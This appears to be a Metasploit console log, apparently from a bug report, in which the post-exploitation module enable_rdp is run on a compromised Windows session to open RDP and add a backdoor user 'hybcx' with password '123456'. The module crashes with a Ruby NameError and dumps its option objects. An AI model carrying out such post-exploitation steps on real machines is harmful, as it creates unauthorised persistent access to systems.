 msf6 post(windows/manage/enable_rdp) > set username hybcx
username => hybcx
msf6 post(windows/manage/enable_rdp) > set password 123456
password => 123456
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: hybcx with Password: 123456
[-] Account could not be created
[-] Error:
[*] The following Error was encountered: NameError undefined local variable or method `addusr_out' for #<Module:post/windows/manage/enable_rdp datastore=[#<Msf::ModuleDataStoreWithFall
@options={"WORKSPACE"=>#<Msf::OptString:0x00007f85cb539258 @name="WORKSPACE", @advanced=true, @evasion=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=fal
rkspace for this module", @default=nil, @enums=[], @owner=Msf::Module>, "VERBOSE"=>#<Msf::OptBool:0x00007f85cb53f860 @name="VERBOSE", @advanced=true, @evasion=false, @aliases=[], @max_
], @fallbacks=[], @required=false, @desc="Enable detailed status messages", @default=false, @enums=[], @owner=Msf::Module>, "SESSION"=>#<Msf::OptInt:0x00007f85cb53c048 @name="SESSION",
n=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=true, @desc="The session to run this module on", @default=nil, @enums=[], @owner=Msf::Post>, "USERNAME"=
f85cb542c18 @name="USERNAME", @advanced=false, @evasion=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=false, @desc="The username of the user to create."
, @owner=Msf::Modules::Post__Windows__Manage__Enable_rdp::MetasploitModule>, "PASSWORD"=>#<Msf::OptString:0x00007f85cb541bd8 @name="PASSWORD", @advanced=false, @evasion=false, @aliases
nditions=[], @fallbacks=[], @required=false, @desc="Password for the user created.", @default=nil, @enums=[], @owner=Msf::Modules::Post__Windows__Manage__Enable_rdp::MetasploitModule>,
:0x00007f85cb5472e0 @name="ENABLE", @advanced=false, @evasion=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=false, @desc="Enable the RDP Service and Fir
lt=true, @enums=[], @owner=Msf::Modules::Post__Windows__Manage__Enable_rdp::MetasploitModule>, "FORWARD"=>#<Msf::OptBool:0x00007f85cb546340 @name="FORWARD", @advanced=false, @evasion=f
ength=nil, @conditions=[], @fallbacks=[], @required=false, @desc="Forward remote port 3389 to local Port.", @default=false, @enums=[], @owner=Msf::Modules::Post__Windows__Manage__Enabl
 "LPORT"=>#<Msf::OptInt:0x00007f85cb545d00 @name="LPORT", @advanced=false, @evasion=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=false, @desc="Local po
ection.", @default=3389, @enums=[], @owner=Msf::Modules::Post__Windows__Manage__Enable_rdp::MetasploitModule>}, @aliases={}, @defaults={}, @user_defined={"PASSWORD"=>"123456", "USERNAM
0, "VERBOSE"=>false, "ENABLE"=>true, "FORWARD"=>false, "LPORT"=>3389}, @_module=#<Module:post/windows/manage/enable_rdp datastore=[#<Msf::ModuleDataStoreWithFallbacks:0x00007f85cb53abf
#<Msf::OptString:0x00007f85cb539258 @name="WORKSPACE", @advanced=true, @evasion=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=false, @desc="Specify the
", @default=nil, @enums=[], @owner=Msf::Module>, "VERBOSE"=>#<Msf::OptBool:0x00007f85cb53f860 @name="VERBOSE", @advanced=true, @evasion=false, @aliases=[], @max_length=nil, @conditions
ired=false, @desc="Enable detailed status messages", @default=false, @enums=[], @owner=Msf::Module>, "SESSION"=>#<Msf::OptInt:0x00007f85cb53c048 @name="SESSION", @advanced=false, @evas
max_length=nil, @conditions=[], @fallbacks=[], @required=true, @desc="The session to run this module on", @default=nil, @enums=[], @owner=Msf::Post>, "USERNAME"=>#<Msf::OptString:0x000
NAME", @advanced=false, @evasion=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=false, @desc="The username of the user to create.", @default=nil, @enums=
Post__Windows__Manage__Enable_rdp::MetasploitModule>, "PASSWORD"=>#<Msf::OptString:0x00007f85cb541bd8 @name="PASSWORD", @advanced=false, @evasion=false, @aliases=[], @max_length=nil, @
=[], @required=false, @desc="Password for the user created.", @default=nil, @enums=[], @owner=Msf::Modules::Post__Windows__Manage__Enable_rdp::MetasploitModule>, "ENABLE"=>#<Msf::OptBo
me="ENABLE", @advanced=false, @evasion=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=false, @desc="Enable the RDP Service and Firewall Exception.", @def
ner=Msf::Modules::Post__Windows__Manage__Enable_rdp::MetasploitModule>, "FORWARD"=>#<Msf::OptBool:0x00007f85cb546340 @name="FORWARD", @advanced=false, @evasion=false, @aliases=[], @max
[], @fallbacks=[], @required=false, @desc="Forward remote port 3389 to local Port.", @default=false, @enums=[], @owner=Msf::Modules::Post__Windows__Manage__Enable_rdp::MetasploitModule
:0x00007f85cb545d00 @name="LPORT", @advanced=false, @evasion=false, @aliases=[], @max_length=nil, @conditions=[], @fallbacks=[], @required=false, @desc="Local port to forward remote co
, @enums=[], @owner=Msf::Modules::Post__Windows__Manage__Enable_rdp::MetasploitModule>}, @aliases={}, @defaults={}, @user_defined={"PASSWORD"=>"123456", "USERNAME"=>"hybcx", "SESSION"=
ost/windows/manage/enable_rdp datastore=[#<Msf::ModuleDataStoreWithFallbacks:0x00007f85cb53abf8 ...>]>>]>>]>
Did you mean?  add_group
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20241003042305_default_192.168.148.133_host.windows.cle_252179.txt